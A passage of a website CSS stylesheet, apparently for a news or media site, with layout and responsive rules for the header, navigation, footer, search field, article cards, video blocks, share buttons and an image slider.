    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 40px;
    text-align: center;
    padding: 6px 24px 2px;
    min-width: 189px;
    border: none;
    font-weight: 700;
    letter-spacing: .1em
}

.header_lang,
.navbar-nav {
    font-size: 16px;
    font-weight: 500
}

.breadcrumb,
.navbar-nav {
    line-height: 16px;
    white-space: nowrap
}

.btn-light {
    background: #fff
}

.btn-light:hover {
    background: #1C1B1B;
    color: #fff
}

.header_lang a.active,
.header_lang a.active:hover,
.navbar-nav .nav-item .nav-link.active,
.navbar-nav .nav-link:hover {
    color: #E90014
}

header {
    padding: 39px 0 0
}

@media (max-width:1023px) {
    header {
        padding-top: 30px
    }
}

@media (max-width:479px) {
    .btn {
        min-width: 100%;
        max-width: 100%
    }

    header {
        padding-top: 12px
    }
}

.navbar {
    padding: 0 40px;
    display: block
}

@media (max-width:1279px) and (min-width:1024px) {
    .navbar {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .navbar {
        display: none !important
    }
}

.navbar-nav .nav-link {
    padding: 0;
    position: relative;
    display: block;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.navbar-nav .nav-link:before,
.search_opener i.pricons-search {
    -o-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out
}

.navbar-nav .nav-link:before {
    content: '';
    display: block;
    width: 0;
    height: 4px;
    background: #E90014;
    position: absolute;
    left: 50%;
    top: -31px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    transition: all .2s ease-in-out
}

.navbar-nav .nav-item .nav-link.active:before,
.navbar-nav .nav-link:hover:before {
    width: 100%
}

.navbar-nav .nav-item {
    padding: 28px 20px 36px
}

.navbar-nav .nav-item:first-child {
    padding-left: 0
}

.navbar-nav .nav-item:last-child {
    padding-right: 0
}

@media (max-width:1279px) and (min-width:1024px) {
    .navbar-nav .nav-item {
        padding-left: 10px;
        padding-right: 10px
    }
}

.header {
    padding-bottom: 37px;
    border-bottom: 2px solid #1C1B1B;
    position: relative
}

@media (max-width:1023px) {
    .header {
        min-height: 39px;
        padding-bottom: 35px;
        padding-top: 7px
    }
}

@media (max-width:759px) {
    header .container {
        max-width: none
    }

    .header {
        min-height: 0;
        padding: 0;
        border-bottom: none;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .header .menuopener {
        -webkit-box-ordinal-group: 5;
        -webkit-order: 4;
        -ms-flex-order: 4;
        order: 4;
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 100%;
        -ms-flex: 1 0 100%;
        flex: 1 0 100%
    }
}

.header_top {
    padding-left: 40px;
    padding-right: 40px
}

@media (max-width:1279px) and (min-width:1024px) {
    .header_top {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:759px) {
    .header_top {
        padding-left: 0;
        padding-right: 0
    }
}

.menuopener {
    display: none;
    font-weight: 500
}

.menuopener span {
    display: block;
    position: relative;
    padding-left: 50px
}

.menuopener span i.icon {
    display: block;
    width: 40px;
    height: 12px;
    border-top: 3px solid #1C1B1B;
    border-bottom: 3px solid #1C1B1B;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media (max-width:1023px) {
    .menuopener {
        display: block
    }
}

@media (max-width:759px) {
    .menuopener {
        width: 100%;
        background: #000
    }

    .menuopener span {
        width: 100%;
        height: 45px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        font-size: 0;
        padding: 0
    }

    .menuopener span i.icon {
        border-color: #fff;
        position: static;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}

.footer_logo img,
.header_logo img {
    height: 42px
}

.header_logo {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media (max-width:1023px) {
    .header_logo {
        position: absolute;
        top: 0;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%)
    }

    .header_logo img {
        height: 34px
    }
}

@media (max-width:759px) {
    .header_logo {
        position: static;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        -webkit-box-ordinal-group: 4;
        -webkit-order: 3;
        -ms-flex-order: 3;
        order: 3;
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
        flex: 1 0 auto;
        border-top: 1px solid #EBEBEB;
        padding-top: 15px;
        width: calc(100% + 40px);
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin: 11px -20px 23px
    }

    .header_logo img {
        height: 22px
    }
}

@media (max-width:479px) {
    .header_logo {
        margin-left: -10px;
        margin-right: -10px;
        width: calc(100% + 20px)
    }
}

.header_lang {
    line-height: 24px;
    margin-left: auto
}

.header_lang a.active {
    text-decoration: none
}

.header_lang a:hover {
    text-decoration: none;
    color: #1C1B1B
}

@media (max-width:1023px) {
    .header_lang {
        font-size: 14px;
        line-height: 22px
    }
}

@media (max-width:759px) {
    .header_lang {
        margin-left: 0;
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1
    }
}

@media (max-width:479px) {
    .header_lang {
        font-size: 12px;
        line-height: 20px;
        padding-left: 20px
    }
}

footer {
    max-width: 1440px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px
}

@media (max-width:1023px) {
    footer {
        padding-top: 14px
    }

    footer .container {
        max-width: none
    }
}

@media (max-width:759px) {
    footer {
        padding-top: 0
    }
}

.footer_info {
    background: url(../img/info-bg.jpg);
    color: #fff
}

.footer_info_text {
    min-height: 640px;
    max-width: 720px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 124px 40px 67px
}

.footer_info_title {
    font-size: 46px;
    line-height: 50px;
    margin-bottom: 25px
}

@media (max-width:1023px) {
    .footer_info_text {
        min-height: 480px;
        max-width: 504px;
        padding-top: 93px;
        padding-bottom: 72px
    }

    .footer_info_title {
        font-size: 35px;
        line-height: 38px;
        margin-bottom: 23px
    }
}

@media (max-width:759px) {
    .footer_info_text {
        min-height: 330px;
        padding: 38px 20px 51px
    }

    .footer_info_title {
        font-size: 25px;
        line-height: 30px;
        margin-bottom: 29px
    }
}

.footer_info_tip {
    font-size: 14px;
    line-height: 20px;
    color: #9A9A9A;
    margin-bottom: 30px
}

.footer_info_link {
    font-size: 32px;
    line-height: 40px;
    margin-top: auto
}

.footer_info_link a {
    color: #E90014
}

.footer_info_link a:hover {
    color: #fff
}

.footer_nav {
    margin-top: 81px
}

@media (max-width:1023px) {
    .footer_info_link {
        font-size: 24px;
        line-height: 30px
    }

    .footer_nav {
        margin-top: 41px;
        padding-left: 40px;
        padding-right: 40px
    }
}

@media (max-width:759px) {
    .footer_info_link {
        font-size: 18px;
        line-height: 26px
    }

    .footer_nav {
        margin-top: 0;
        padding: 0
    }
}

.footer_bottom {
    padding-top: 38px;
    padding-bottom: 72px;
    position: relative;
    background: url(../img/footer-bg.jpg) right bottom/467px auto no-repeat
}

.footer__bottom {
    padding-left: 40px;
    padding-right: 40px;
    max-width: 580px
}

@media (max-width:1279px) and (min-width:1024px) {
    .footer__bottom {
        padding-left: 20px;
        padding-right: 20px;
        max-width: 540px
    }
}

.footer_text {
    font-size: 16px;
    line-height: 22px;
    color: #9A9A9A;
    margin-top: 24px
}

@media (max-width:1023px) {
    .footer_bottom {
        background-size: 320px auto;
        padding-bottom: 33px
    }

    .footer__bottom {
        max-width: 410px
    }

    .footer_logo img {
        height: 34px
    }

    .footer_text {
        font-size: 14px;
        line-height: 20px
    }
}

.footer_copyright {
    font-size: 16px;
    line-height: 22px;
    margin-top: 116px
}

.header_search {
    margin-left: 54px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media (max-width:1023px) {
    .footer_copyright {
        font-size: 14px;
        line-height: 20px;
        margin-top: 60px
    }

    .header_search {
        margin-left: 40px
    }
}

.search_opener {
    cursor: pointer
}

.search_opener i.pricons-search {
    font-size: 26px;
    transition: all .2s ease-in-out
}

.search_opener i.pricons-search:hover {
    color: #E90014
}

@media (max-width:479px) {
    .search_opener i.pricons-search {
        font-size: 21px
    }
}

.footer_opener {
    display: none;
    padding-top: 26px
}

@media (max-width:1023px) {
    .footer_opener {
        display: block;
        border-top: 2px solid #1C1B1B
    }
}

@media (max-width:759px) {
    .footer_bottom {
        background-size: auto 241px;
        padding-bottom: 264px
    }

    .footer__bottom {
        padding-left: 20px;
        padding-right: 20px;
        max-width: 322px
    }

    .footer_logo img {
        height: 22px
    }

    .footer_copyright {
        margin-top: 31px
    }

    .header_search {
        margin-left: auto;
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
        -ms-flex-order: 2;
        order: 2;
        padding-right: 20px
    }

    .footer_opener {
        border: none;
        padding-top: 16px
    }
}

.menupopup {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 100;
    width: 100%;
    height: 100%;
    background: #1c1b1b;
    color: #fff;
    display: none
}

@media (min-width:1024px) {
    .menupopup {
        display: none !important
    }
}

.mp_center,
.search_input {
    display: -webkit-box;
    display: -webkit-flex
}

.mp_head {
    position: fixed;
    left: 60px;
    top: 0;
    z-index: 2;
    width: calc(100% - 120px);
    border-bottom: 2px solid rgba(255, 255, 255, .3);
    padding-top: 30px;
    padding-bottom: 37px
}

.mp_head .pricons-close {
    font-size: 31px
}

@media (max-height:400px) {
    .mp_head {
        padding-top: 14px;
        padding-bottom: 13px
    }
}

@media (max-width:759px) {
    .mp_head {
        left: 40px;
        width: calc(100% - 80px)
    }
}

.mp_center {
    display: -ms-flexbox;
    display: flex;
    padding-top: 175px;
    padding-bottom: 80px;
    height: 100vh
}

@media (max-height:400px) {
    .mp_center {
        padding-top: 80px
    }
}

.mp_content {
    padding-left: 60px;
    padding-right: 60px;
    max-height: 100%;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

@media (max-width:759px) {
    .mp_content {
        padding-left: 40px;
        padding-right: 40px
    }
}

.mp_links {
    font-size: 32px;
    line-height: 40px;
    font-weight: 400
}

.mp_links ul {
    list-style: none
}

.mp_links li+li {
    margin-top: 20px
}

.mp_links a.active,
.mp_links a:hover {
    color: #E90014
}

@media (max-width:479px) {
    .mp_head {
        left: 20px;
        width: calc(100% - 40px)
    }

    .mp_center {
        padding-top: 144px
    }

    .mp_content {
        padding-left: 20px;
        padding-right: 20px
    }

    .mp_links {
        font-size: 20px;
        line-height: 24px
    }
}

.search_input {
    position: absolute;
    right: 40px;
    left: 420px;
    background: #fff;
    z-index: 3;
    top: -10px;
    width: 0;
    overflow: hidden;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.search_input input {
    display: block;
    width: 0;
    font-size: 20px;
    font-weight: 400;
    height: 64px;
    color: #1C1B1B;
    padding: 0;
    border-top: 2px solid #e8e8e8;
    border-bottom: 2px solid #e8e8e8;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.article_text,
.dossier_text {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal
}

.search_input input::-webkit-input-placeholder {
    color: #C6C6C6
}

.search_input input::-moz-placeholder {
    color: #C6C6C6
}

.search_input input:-ms-input-placeholder {
    color: #C6C6C6
}

.search_input input::-ms-input-placeholder {
    color: #C6C6C6
}

.search_input input::placeholder {
    color: #C6C6C6
}

@media (max-width:1023px) {
    .search_input {
        left: 140px
    }
}

@media (max-width:759px) {
    .search_input {
        left: 0;
        right: 60px
    }

    .search_input input {
        height: 47px;
        border: none
    }
}

@media (max-width:479px) {
    .search_input input {
        height: 42px
    }
}

.article_img,
.article_img img,
.article_img picture {
    height: 100%;
    width: 100%
}

.header_search.opened .search_input {
    width: auto
}

.header_search.opened .search_input input {
    width: 100%
}

.article {
    position: relative;
    background: #EBEBEB
}

.article_img {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.article_img img {
    -o-object-fit: cover;
    object-fit: cover
}

.article_text {
    height: 420px;
    position: relative;
    z-index: 2;
    background: rgba(28, 27, 27, .6);
    color: #fff;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 40px;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

@media (max-width:1279px) and (min-width:1024px) {
    .article_text {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .article_text {
        height: auto;
        min-height: 380px;
        padding-bottom: 60px
    }
}

.dossier_text,
.dossier_video {
    height: 320px;
    z-index: 2;
    background: rgba(28, 27, 27, .5);
    position: relative;
    color: #fff
}

@media (max-width:759px) {
    .article_text {
        min-height: 300px;
        padding: 30px 20px
    }
}

.dossier_text {
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 40px 40px 29px;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

@media (max-width:1279px) and (min-width:1024px) {
    .dossier_text {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .dossier_text {
        height: 320px;
        padding: 50px 40px
    }
}

@media (max-width:759px) {
    .dossier_text {
        height: 320px;
        padding: 40px 18px
    }
}

.dossier_video {
    padding: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

.dossier_video .dossier_title {
    padding: 40px 40px 28px
}

.dossier_video .dossier_title a {
    display: inline-block;
    padding-left: 64px;
    position: relative
}

.dossier_video .dossier_title a:before {
    content: '';
    display: block;
    width: 46px;
    height: 46px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -23px
}

.dossier_video .dossier_title a:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-left: 14px solid #1C1B1B;
    border-bottom: 8px solid transparent;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    position: absolute;
    left: 18px;
    top: 50%;
    margin-top: -8px
}

.playbutton:before,
.slider_thumbnails .slick-arrow {
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out
}

@media (max-width:1023px) {
    .dossier_video {
        height: 320px
    }
}

@media (max-width:759px) {
    .dossier_video {
        height: 320px
    }

    .dossier_video .dossier_title {
        padding: 40px 18px
    }
}

.video_iframe {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 3;
    display: none;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%
}

.article_date {
    background: #1C1B1B;
    color: #fff;
    min-width: 94px;
    height: 24px;
    line-height: 24px;
    white-space: nowrap;
    text-align: center;
    font-size: 13px;
    font-weight: 500;
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 39px
}

@media (max-width:759px) {
    .article_date {
        font-size: 12px;
        min-width: 84px;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 15px
    }
}

.article_title {
    font-size: 32px;
    line-height: 38px;
    font-weight: 500;
    max-width: 440px;
    margin-bottom: 20px
}

.article_title a:hover {
    color: inherit;
    opacity: .6
}

@media (max-width:759px) {
    .article_title {
        font-size: 24px;
        line-height: 30px;
        margin-bottom: 14px;
        padding-right: 20px
    }
}

@media (max-width:359px) {
    .article_title {
        padding-right: 10px
    }
}

.dossier_title {
    font-size: 32px;
    line-height: 40px;
    font-weight: 400
}

.dossier_title a:hover {
    opacity: .6
}

@media (max-width:759px) {
    .dossier_title {
        font-size: 28px;
        line-height: 36px
    }
}

.article_excerpt {
    font-size: 18px;
    line-height: 24px;
    max-width: 440px;
    margin-bottom: 12px
}

@media (max-width:759px) {
    .article_excerpt {
        font-size: 15px;
        line-height: 23px;
        padding-right: 30px
    }
}

@media (max-width:359px) {
    .article_excerpt {
        padding-right: 10px
    }
}

.article_button {
    margin-top: auto
}

@media (max-width:479px) {
    .article_button {
        min-width: 100%
    }
}

.articles [class*=col-] {
    padding-top: 10px;
    padding-bottom: 10px
}

.articles_showmore {
    text-align: center;
    margin-top: 32px;
    position: relative;
    z-index: 3
}

.articles_showmore button {
    display: inline-block;
    border-bottom: 1px solid #1C1B1B;
    text-decoration: none;
    font-size: 14px;
    line-height: 14px;
    font-weight: 700;
    letter-spacing: .1em;
    white-space: nowrap
}

.articles_showmore button:hover {
    border-bottom-color: transparent
}

.articles_title {
    font-size: 48px;
    line-height: 50px;
    font-weight: 300;
    padding-left: 36px;
    padding-right: 36px;
    margin-bottom: 16px
}

@media (max-width:1279px) and (min-width:1024px) {
    .articles_title {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .article_excerpt {
        max-width: 580px
    }

    .articles_showmore {
        margin-top: 20px
    }

    .articles_title {
        font-size: 38px;
        line-height: 40px;
        margin-bottom: 19px
    }
}

@media (max-width:759px) {
    .articles [class*=col-] {
        padding-top: 5px;
        padding-bottom: 5px
    }

    .articles_title {
        font-size: 26px;
        line-height: 28px;
        padding-left: 18px;
        padding-right: 18px;
        margin-bottom: 12px
    }
}

.articles_text {
    font-size: 16px;
    line-height: 20px;
    padding-left: 36px;
    padding-right: 36px;
    margin-bottom: 24px
}

@media (max-width:1279px) and (min-width:1024px) {
    .articles_text {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .articles_text {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 28px
    }
}

@media (max-width:759px) {
    .articles_text {
        padding-left: 18px;
        padding-right: 18px;
        font-size: 12px;
        line-height: 16px;
        margin-bottom: 30px
    }
}

.article_main {
    margin-bottom: 44px
}

.article_main .article_img {
    left: 50%;
    width: 50%
}

.article_main .article_text {
    width: 50%;
    background: #ebebeb;
    color: #1C1B1B;
    min-height: 440px
}

.article_main .article_title {
    font-size: 58px;
    line-height: 60px;
    max-width: 100%;
    margin-bottom: 14px
}

.article_main .article_excerpt {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 32px
}

.article_main .btn {
    min-height: 60px;
    padding-bottom: 4px
}

@media (max-width:1279px) and (min-width:1024px) {
    .article_main .article_title {
        font-size: 40px;
        line-height: 40px
    }
}

@media (max-width:1023px) {
    .article_main {
        padding-top: 40px;
        margin-bottom: 51px
    }

    .article_main .article_img {
        position: static;
        width: 100%;
        left: auto
    }

    .article_main .article_text {
        width: 100%;
        padding-right: 80px;
        min-height: 400px
    }

    .article_main .article_title {
        font-size: 44px;
        line-height: 46px;
        margin-bottom: 19px
    }

    .article_main .article_date {
        margin-bottom: 21px
    }
}

@media (max-width:759px) {
    .article_main {
        padding-top: 10px;
        margin-bottom: 45px
    }

    .article_main .article_text {
        padding-right: 20px;
        min-height: 0
    }

    .article_main .article_title {
        font-size: 28px;
        line-height: 30px;
        margin-bottom: 16px
    }

    .article_main .article_date {
        margin-bottom: 14px
    }

    .article_main .article_excerpt {
        padding-right: 20px;
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 36px
    }
}

.playbutton {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: #E90014;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 2
}

.playbutton:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-left: 24px solid #fff;
    border-bottom: 12px solid transparent;
    margin-left: 8px;
    transition: all .2s ease-in-out
}

.playbutton:hover {
    background: #fff
}

.playbutton:hover:before {
    border-left-color: #1C1B1B
}

.playbutton.playing:before {
    height: 24px;
    width: 16px;
    border-top: none;
    border-bottom: none;
    border-left: 4px solid #fff;
    border-right: 4px solid #fff;
    margin: 0
}

.articles_group {
    padding-bottom: 54px
}

.breadcrumbs nav {
    padding-left: 40px;
    padding-right: 40px
}

@media (max-width:1279px) and (min-width:1024px) {
    .breadcrumbs nav {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .articles_group {
        padding-bottom: 41px
    }

    .breadcrumbs .container {
        max-width: 100%
    }
}

@media (max-width:759px) {
    .playbutton {
        width: 60px;
        height: 60px
    }

    .playbutton:before {
        border-top-width: 11px;
        border-bottom-width: 11px;
        border-left-width: 22px
    }

    .breadcrumbs+.articles_group {
        padding-top: 40px
    }

    .breadcrumbs {
        display: none
    }
}

.one_article_dateviews,
.one_article_sharebuttons {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.breadcrumb {
    padding: 27px 0 23px;
    margin-bottom: 0;
    background-color: transparent;
    border-radius: 0;
    border-top: 2px solid #e8e8e8;
    font-size: 16px;
    letter-spacing: .007em
}

@media (max-width:1023px) {
    .breadcrumb {
        border-top: none;
        padding-top: 19px
    }
}

.breadcrumb-item {
    padding-top: 8px;
    padding-bottom: 8px
}

.breadcrumb-item.active {
    color: #B3B3B3
}

.breadcrumb-item+.breadcrumb-item {
    padding-left: 4px
}

.breadcrumb-item+.breadcrumb-item::before {
    padding-right: 4px;
    color: inherit;
    content: "—"
}

.one_article {
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 100px
}

@media (max-width:1279px) and (min-width:1024px) {
    .one_article {
        padding-left: 20px;
        padding-right: 20px
    }
}

.one_article_head {
    max-width: 1000px;
    margin-bottom: 38px
}

.one_article_dateviews {
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 15px
}

@media (max-width:1023px) {
    .one_article {
        padding-bottom: 75px
    }

    .one_article_dateviews {
        margin-top: 27px
    }
}

@media (max-width:759px) {
    .one_article {
        padding: 28px 10px 62px
    }

    .one_article_head {
        margin-bottom: 48px
    }

    .one_article_dateviews {
        margin-top: 22px
    }
}

.one_article_date {
    background: #1C1B1B;
    color: #fff;
    min-width: 126px;
    height: 32px;
    line-height: 32px;
    white-space: nowrap;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    padding-left: 18px;
    padding-right: 18px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin-right: 22px
}

.one_article_views {
    font-size: 16px;
    font-weight: 500;
    line-height: 18px
}

.one_article_views .pricons-views {
    font-size: 18px;
    line-height: 18px;
    margin-right: 7px
}

.one_article_content {
    max-width: 1080px;
    padding-right: 80px;
    position: relative
}

@media (max-width:1023px) {
    .one_article_content {
        padding-right: 60px
    }
}

.one_article_sharebuttons {
    position: absolute;
    right: 0;
    top: 0;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.one_article_sharebuttons a,
.one_article_sharebuttons button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    background: #1C1B1B;
    color: #fff;
    border-radius: 50%
}

.one_article_sharebuttons a+a,
.one_article_sharebuttons button+button {
    margin-top: 10px
}

.one_article_sharebuttons .pricons-twitter {
    font-size: 13px
}

.one_article_sharebuttons .pricons-facebook {
    font-size: 16px
}

.one_article_sharebuttons .pricons-ok {
    font-size: 15px
}

.one_article_sharebuttons .pricons-vk {
    font-size: 10px
}

.one_article_sharebuttons a:hover,
.one_article_sharebuttons button:hover {
    background: #E90014
}

.one_article_mainpicture {
    border-bottom: 2px solid #E8E8E8;
    padding-bottom: 17px
}

.one_article_mainpicture_copyright {
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    margin-top: 17px
}

@media (max-width:759px) {
    .one_article_content {
        padding-right: 0
    }

    .one_article_sharebuttons {
        display: none
    }

    .one_article_mainpicture {
        padding-bottom: 7px
    }

    .one_article_mainpicture_copyright {
        font-size: 14px;
        line-height: 20px;
        margin-top: 11px
    }
}

.one_article_text {
    padding-right: 24px;
    padding-top: 39px;
    padding-bottom: 47px
}

@media (max-width:1023px) {
    .one_article_text {
        padding-top: 31px;
        padding-bottom: 31px
    }
}

@media (max-width:479px) {
    .one_article_text {
        padding-right: 0
    }
}

.audio_title {
    font-size: 20px;
    line-height: 20px;
    letter-spacing: .007em;
    font-weight: 700;
    margin-bottom: 12px
}

@media (max-width:759px) {
    .one_article_text {
        padding-top: 26px;
        padding-bottom: 41px
    }

    .audio_title {
        font-size: 16px;
        line-height: 16px;
        margin-bottom: 10px
    }
}

.audio_text {
    color: #B2B2B2;
    font-size: 16px;
    line-height: 18px;
    max-width: 448px
}

.one_article_images {
    margin-top: 32px;
    max-width: 800px
}

.one_article_images picture {
    width: 100%;
    display: block
}

.one_article_images picture img {
    width: 100%
}

@media (max-width:1023px) {
    .one_article_images {
        margin-top: 43px;
        margin-right: -24px
    }
}

@media (max-width:759px) {
    .audio_text {
        font-size: 14px;
        line-height: 16px
    }

    .one_article_images {
        margin-top: 27px;
        margin-right: 0
    }
}

.slider_thumbnails {
    max-width: 800px;
    margin-top: 10px;
    margin-bottom: 40px;
    position: relative
}

.slider_thumbnails .slider_image {
    padding-right: 10px
}

.slider_thumbnails picture {
    width: 100%;
    height: 109px;
    display: block
}

.one_article_bottom,
.slider_thumbnails .slick-arrow {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.slider_thumbnails picture img {
    max-width: 100%;
    max-height: 100%
}

.slider_thumbnails .slick-arrow {
    font-size: 0;
    width: 20px;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: 10;
    background: #fff;
    background: rgba(255, 255, 255, .6);
    transition: all .2s ease-in-out;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.slider_thumbnails .slick-arrow:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px
}

.slider_thumbnails .slick-arrow:hover {
    background: rgba(255, 255, 255, .2)
}

.slider_thumbnails .slick-arrow.slick-prev {
    left: 0
}

.slider_thumbnails .slick-arrow.slick-prev:before {
    border-bottom: 3px solid #fff;
    border-left: 3px solid #fff;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin-right: -4px
}

.slider_thumbnails .slick-arrow.slick-next {
    right: 0
}

.slider_thumbnails .slick-arrow.slick-next:before {
    border-top: 3px solid #fff;
    border-right: 3px solid #fff;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin-left: -4px
}

.one_article_images_thumbnail {
    display: block !important
}

.one_article_bottom {
    border-top: 2px solid #E8E8E8;
    max-width: 1000px;
    width: 100%;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 40px
}

@media (max-width:1023px) {
    .slider_thumbnails picture {
        height: 106px
    }

    .one_article_bottom {
        max-width: 580px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
}

@media (max-width:759px) {
    .slider_thumbnails picture {
        height: 90px
    }

    .one_article_bottom {
        padding-top: 30px
    }
}

.one_article_social_counters {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

@media (max-width:1023px) {
    .one_article_social_counters {
